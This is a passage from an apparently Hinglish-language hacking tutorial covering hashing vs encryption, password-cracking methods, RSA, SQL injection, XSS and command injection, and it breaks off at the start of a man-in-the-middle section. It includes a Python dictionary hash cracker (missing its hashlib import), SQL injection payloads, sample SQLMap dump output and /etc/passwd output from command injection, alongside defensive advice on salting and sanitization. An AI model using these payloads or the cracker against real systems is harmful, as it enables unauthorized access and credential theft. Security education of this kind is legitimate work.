
Cybersecurity mein sabse badi galti jo log karte hain wo hai Hashing aur Encryption ko same samajhna. Ek Pentester ko interview mein fail karne ke liye ye pehla sawaal hota hai. Dono ka kaam data chhupana hai, lekin tarika zameen-aasmaan ka farak hai.
[Image of hashing vs encryption detailed diagram]🔐 Encryption (Reversible)
Concept: The Safe & Key.
Encryption ek Two-Way Function hai. Aap data ko lock karte ho ek "Key" se,
aur
wahi data wapas mil sakta hai agar aapke paas sahi "Key" ho.
Use Case: WhatsApp Messages, Bank Transactions, HTTPS.
Formula: C = E(m, k) aur m = D(C, k)
#️⃣ Hashing (Irreversible)
Concept: The Fruit Juice.
Hashing ek One-Way Function hai. Agar aapne seb (Apple) ka juice bana diya,
toh
duniya ki koi takat juice se wapas seb nahi bana sakti. Aap sirf naya seb lekar check kar
sakte
ho ki uska juice same hai ya nahi.
Use Case: Password Storage, File Integrity (Check if file is virus-free).
Formula: H = Hash(m)
6.2 The Avalanche Effect: Chaos Theory

Ek achi Hashing Algorithm (jaise SHA-256) ki pehchan hoti hai Avalanche Effect. Iska matlab hai: "Input mein zara sa badlaav, Output mein toofan." Agar aisa na ho, toh hacker pattern dhoond kar password guess kar lega.
Neeche dekhiye kaise sirf ek "dot" (.) hatane se pura hash badal jata hai.
6.3 The Algorithm Zoo: Weak vs Strong
Har lock todne layak nahi hota. Ek hacker hone ke naate aapko pehchanna aana chahiye ki saamne kaunsa hash hai. Ye hum hash ki Length (Bits) dekh kar pata lagate hain.
- 🔴 MD5 (128-bit):
Ye sabse purana aur kamzor hai. IsseHashcatkuch seconds mein tod deta hai. Ise aajkal sirf file verify karne ke liye use karna chahiye, passwords ke liye nahi. - 🟡 SHA-1 (160-bit):
Google aur CWI Amsterdam ne milkar 2017 mein SHAttered Attack kiya tha, jisme unhone dikhaya ki SHA-1 secure nahi hai. - 🟢 SHA-256 (256-bit):
Ye aaj ka Standard hai. Bitcoin mining isipar chalti hai. Ise brute-force karne ke liye supercomputer ko bhi millions of years lagenge. - 🔵 Bcrypt / Argon2:
Ye "Slow Hashing" algorithms hain. Ye jaan-bujhkar CPU ko slow kar dete hain taaki hacker 1 second mein zyada try na kar sake.
6.4 Cracking Method 1: The Dictionary Attack

Sabse pehla hamla jo hum karte hain wo hai Dictionary Attack. Insaani dimaag random cheezein yaad nahi rakh sakta. Hum meaningful words use karte hain: "Superman", "Welcome123", "Princess".
Tool: RockYou.txt
2009 mein "RockYou" naam ki company hack hui thi aur 32 Million passwords leak huye the.
Aaj har hacker ke Kali Linux mein /usr/share/wordlists/rockyou.txt file hoti hai.
Humara tool bas us file ke har word ko hash karta hai aur database se compare karta hai.
6.5 Cracking Method 2: Brute Force & Masking
Agar password Dictionary mein nahi hai (e.g., `Xq9#m`), toh humein Brute Force
karna
padega.
Iska matlab hai har sambhav combination try karna:
a, b, c... aa, ab, ac... zzzzzzzz.
CPU vs GPU:
Aapka Intel i7 processor ek 'Smart' processor hai, lekin wo parallel kaam nahi kar sakta.
Hacking ke liye hum Graphics Card (NVIDIA RTX) use karte hain kyunki usme hazaron
'Cores' hote hain jo ek saath billions of hashes try kar sakte hain.
=====================================
* Device #1: NVIDIA GeForce RTX 4090, 24200/24564 MB, 128MCU
Hashmode: 0 - MD5
Speed.#1.........: 165.4 GH/s (165 Billion hashes per second)
6.6 Cracking Method 3: Rainbow Tables (Time-Memory Tradeoff)

Brute Force mein waqt lagta hai. Kya ho agar hum pehle se hi duniya ke saare passwords ke hash nikal kar ek hard drive mein rakh lein? Isse kehte hain Rainbow Table.
- 💾 Storage: Ye tables Terabytes (TB) mein hoti hain.
- ⚡ Speed: Jab hacker ko hash milta hai, wo calculate nahi karta, bas table mein Lookup karta hai. Password milliseconds mein mil jata hai.
- 🛑 Limit: Ye sirf unsalted passwords par kaam karta hai.
6.7 The Defense: Salting (Killing the Rainbow)

Rainbow Tables se bachne ke liye developers Salt use karte hain. Salt ek random garbage data hota hai jo password ke saath mix kiya jata hai.
6.8 Collision Attack: The Pigeonhole Principle
Kya do alag cheezon ka hash same ho sakta hai?
Mathematically, haan. Kyunki input infinite ho sakta hai lekin hash fixed size ka (e.g., 128 bit)
hota
hai.
Ise Collision kehte hain.
Real World Hack: Hackers ne MD5 collisions ka use karke nakli Windows Updates
banaye
the (Flame Malware). Windows ko laga ye Microsoft ka official update hai kyunki hash match ho gaya
tha,
par asal mein wo virus tha.
6.9 Asymmetric Encryption (RSA)

Ab tak hum Hashing ki baat kar rahe the. Ab aate hain Encryption par. Internet ka backbone hai Public Key Cryptography (RSA). Ismein do chabiyan (Keys) hoti hain:
- 🗝️ Public Key: Ye sabke paas hoti hai. Isse message ko LOCK kiya jata hai.
- 🗝️ Private Key: Ye sirf owner ke paas hoti hai. Sirf isse message ko UNLOCK kiya ja sakta hai.
Hacking Challenge: RSA ko todne ka matlab hai do bohot bade Prime Numbers (p aur q) ko factorize karna. Aaj ke supercomputers ke liye bhi ye kaam karne mein hazaron saal lagenge (unless Quantum Computers aa jayein).
6.10 Coding the Weapon: Python Hash Cracker
Theory bohot ho gayi. Ab hum Python mein apna khud ka ek chota Hash Buster banayenge. Ye script dictionary attack perform karegi.
import sys
# Step 1: User Input
if len(sys.argv) != 3:
print("Usage: python hash_buster.py <hash> <wordlist>")
sys.exit()
target_hash = sys.argv[1]
wordlist_file = sys.argv[2]
print(f"[*] Cracking Hash: {target_hash}...")
# Step 2: Reading the Dictionary
try:
with open(wordlist_file, "r", encoding="latin-1") as file:
for line in file:
password = line.strip()
# Step 3: Hashing & Comparing
# Change 'md5' to 'sha256' if needed
generated_hash = hashlib.md5(password.encode()).hexdigest()
if generated_hash == target_hash:
print(f"\n[+] SUCCESS! Password Found: {password}")
sys.exit()
print("[-] Password not in list.")
except FileNotFoundError:
print("[!] Error: Wordlist file not found!")
Part 6 Summary: The Codebreaker's Notebook
- 🧩 One-Way Function: Hash ko reverse nahi kiya ja sakta, sirf guess kiya ja sakta hai.
- 📚 Dictionary Attack: Sabse pehla kadam `rockyou.txt` use karna hai. 90% passwords yahi mil jate hain.
- ⚡ GPU is King: Password cracking CPU par slow hai, GPU (Graphics Card) par millions of tries per second hoti hain.
- 🛡️ Salt: Ye hacker ka dushman hai. Salted hash ko todna lagbhag namumkin hai bina original salt jane.
Part 7: Web Hacking - Injection Attacks (The Database Heist)
Websites hawa mein nahi chalti, wo data par chalti hain. Aur ye data rehta hai Databases (MySQL,
PostgreSQL) mein.
Ek Web Application sirf ek "Waiter" hai jo Kitchen (Database) se khana laata hai.
SQL Injection (SQLi) wo technique hai jahan hum Waiter ko confuse karke wo khana
mangwate hain jo menu mein hai hi nahi—jaise Admin Password.
Is part mein hum Web Security ke sabse bade dushman ko dissect karenge.
7.1 The Architecture of Vulnerability

Hacking samajhne se pehle ye samjhna zaroori hai ki galti hoti kahan hai. Web Applications aapse input leti hain (Login Form, Search Bar). Agar developer ne is input ko Sanitize (saaf) nahi kiya, toh browser aapke input ko code samajh leta hai.
❌ The Mistake (Untrusted Input)
Developer code likhta hai:
SELECT * FROM users WHERE name = '$user_input';
Yahan $user_input par blind trust kiya gaya hai.
✅ The Hack (Malicious Payload)
Hacker input dalta hai: ' OR '1'='1
Database ise padhta hai: "Name khali ho YA 1=1 ho."
Kyunki 1=1 hamesha Sach (True) hota hai, Database saara data de deta hai.
7.2 The Classic Login Bypass (Auth Bypass)
Sabse basic attack. Imagine karo ek login page hai. Aapko password nahi pata. Hum logic (Logic Gate) ka use karke password check ko skip kar denge.
-- ka matlab hai "Comment". Iske baad likha sab kuch
ignore
ho jata hai. Password check kabhi hua hi nahi!7.3 UNION Based SQLi (Data Theft)

Sirf login bypass karna kaafi nahi. Humein database ka data (Credit Cards, Emails) churana hai. Iske liye hum UNION operator use karte hain. Ye do alag queries ke result ko jod deta hai.
...id=1 ORDER BY 4 -- (Error! Matlab 3 columns hain)
Product Name: 1
Description: ecommerce_db (Database Name)
Price: 5.7.33-0ubuntu0.18.04 (Version)
7.4 Blind SQL Injection (The Invisible Attack)
Kabhi-kabhi website error show nahi karti. Wo bas page load karti hai ya blank ho jati hai. Ise Blind SQLi kehte hain. Yahan hum Database se "True/False" sawal puchte hain.
7.5 Automating with SQLMap

Hacker ek-ek letter guess nahi karta. SQLMap duniya ka sabse powerful SQL injection tool hai. Ye automatically database detect karta hai, vulnerabilities dhoondta hai, aur pura data dump kar deta hai.
[+] Testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING'
...
[+] Parameter 'id' is vulnerable!
available databases [2]:
[*] information_schema
[*] users_db
Table: admin
[1 entry]
+----+-------+----------+
| id | user | password |
+----+-------+----------+
| 1 | admin | pass123 |
+----+-------+----------+
7.6 Reflected XSS (The Trap Link)

Ye tab hota hai jab website aapke input ko turant wapas screen par dikha deti hai (jaise "Search Results for..."). Hacker ek malicious link banata hai aur victim ko bhejta hai.
7.7 Stored XSS (The Persistent Nightmare)
Ye XSS ka sabse khatarnak version hai. Yahan malicious code server ke database mein save ho jata hai (jaise Comments Section ya Forum Post mein). Jo bhi us page ko kholega, wo hack ho jayega.
7.8 DOM Based XSS
Ye attack server tak jata hi nahi. Ye sirf browser ke andar JavaScript logic mein galti hone se hota hai. Example: Agar JS URL ke hash `#` se data utha kar seedha page par likh raha hai `document.write()`.
7.9 Command Injection (RCE)
Web hacking ka "Holy Grail". Agar website user input ko seedha OS terminal mein bhej rahi hai (jaise Ping tester tool). Toh hum wahan Linux commands chala sakte hain.
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
7.10 The Defense: Sanitization

Attack karna aasaan hai, fix karna zaroori. Developer ko kabhi bhi input par bharosa nahi karna chahiye.
-
🛡️ Prepared Statements (SQLi fix): Query aur Data ko alag rakho.
id=1 OR 1=1ko wo text maane, command nahi. -
🛡️ HTML Entity Encoding (XSS fix):
<script>ko<script>mein badal do. Browser ise print karega, run nahi karega. - 🛡️ Input Validation: Agar phone number mangaa hai, toh check karo ki sirf numbers hain ya nahi.
Part 7 Summary: The Web Playground
- 💉 SQL Injection: Database ko dhoka dena. Login bypass aur Data dumping ke liye use hota hai. (Tool: SQLMap).
- 🎭 XSS: User ke browser ko control karna. Cookies churane aur Phishing ke liye best hai.
- 💥 RCE (Remote Code Execution): Server par full control. Ye Command Injection se milta hai.
- 🧼 Sanitization: "Never Trust User Input". Yahi security ka golden rule hai.
Part 8: The Man-in-the-Middle - Architecture of Deception (Deep Dive)
Cybersecurity ki duniya mein Man-in-the-Middle (MitM) attack ko "God Mode" mana
jata
hai Local Network ke liye.
Sochiye, aap apne kamre mein baithe hain, aur aapke router se judne wala har device—chahe wo aapke
dad
